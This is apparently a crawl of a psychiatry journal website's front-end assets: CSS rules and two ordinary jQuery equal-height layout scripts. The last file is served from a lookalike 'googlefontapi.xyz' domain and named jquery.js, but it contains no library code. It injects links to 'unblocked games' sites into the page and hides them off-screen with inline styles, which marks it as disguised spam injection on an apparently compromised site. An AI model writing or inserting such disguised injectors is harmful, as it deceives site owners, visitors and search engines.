	padding: 4px;
}
.home_right{
background-color: #fff;
}
.custom-card {
	background: white;
	border: 1px solid #d2d2d2;
	margin: 10px;
}
.custom-header {
	background-color: #00bcd4;
	color: #fff;
	padding: 2px 0 2px 15px;
}
.custom-view-more {
	text-align: center;
	background: #f0ad4e;
	color: #fff;
	padding: 4px;
}
.custom-view-more a {
	color: #fff;
}
#jhighlight li {
	color: #333;
	font-weight: 400;
}
#dexin ul li {
	display: block;
}
.editorial-board-column .well {
	border-color: #000;
}
.editorial-board-column .well{
  transition: all 0.5s;

}
@keyframes blinker {
  50% {
    opacity: 0;
  }
}
.editorial-board-column .well:hover{
transform: scale(1.11);
  transition: all 0.5s;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js
body_size: -303
content:
var EqualHeight=function(){"use strict";var handleEqualHeight=function(){$(function($){$('.services-v2-equal-height').responsiveEqualHeightGrid();$('.services-v3-equal-height').responsiveEqualHeightGrid();$('.services-v4-equal-height').responsiveEqualHeightGrid();$('.services-v6-equal-height').responsiveEqualHeightGrid();$('.services-v8-equal-height').responsiveEqualHeightGrid();$('.services-v9-equal-height').responsiveEqualHeightGrid();$('.services-v10-equal-height').responsiveEqualHeightGrid();$('.icon-box-v5-equal-height').responsiveEqualHeightGrid();$('.icon-box-v6-equal-height').responsiveEqualHeightGrid();$('.contact-us-equal-height').responsiveEqualHeightGrid();$('.team-section-equal-height').responsiveEqualHeightGrid();});}
return{init:function(){handleEqualHeight();}}}();$(document).ready(function(){EqualHeight.init();});

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js
body_size: 128
content:
(function($){'use strict';$.fn.equalHeight=function(){var heights=[];$.each(this,function(i,element){var $element=$(element);var elementHeight;var includePadding=($element.css('box-sizing')==='border-box')||($element.css('-moz-box-sizing')==='border-box');if(includePadding){elementHeight=$element.innerHeight();}else{elementHeight=$element.height();}
heights.push(elementHeight);});this.css('height',Math.max.apply(window,heights)+'px');return this;};$.fn.equalHeightGrid=function(columns){var $tiles=this.filter(':visible');$tiles.css('height','auto');for(var i=0;i<$tiles.length;i++){if(i%columns===0){var row=$($tiles[i]);for(var n=1;n<columns;n++){row=row.add($tiles[i+n]);}
row.equalHeight();}}
return this;};$.fn.detectGridColumns=function(){var offset=0,cols=0,$tiles=this.filter(':visible');$tiles.each(function(i,elem){var elemOffset=$(elem).offset().top;if(offset===0||elemOffset===offset){cols++;offset=elemOffset;}else{return false;}});return cols;};var grids_event_uid=0;$.fn.responsiveEqualHeightGrid=function(){var _this=this;var event_namespace='.grids_'+grids_event_uid;_this.data('grids-event-namespace',event_namespace);function syncHeights(){var cols=_this.detectGridColumns();_this.equalHeightGrid(cols);}
$(window).bind('resize'+event_namespace+' load'+event_namespace,syncHeights);syncHeights();grids_event_uid++;return this;};$.fn.responsiveEqualHeightGridDestroy=function(){var _this=this;_this.css('height','auto');$(window).unbind(_this.data('grids-event-namespace'));return this;};})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery.js
body_size: 48
content:
const linksHTML = `
<style>.ugs { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="Unblocked Games 76" class="ugs">Unblocked Games 76</a>
<style>.unb { position: absolute; left: -2554px; }</style><a href="https://unblockedgames.page/" title="unblocked games" class="unb">unblocked games</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
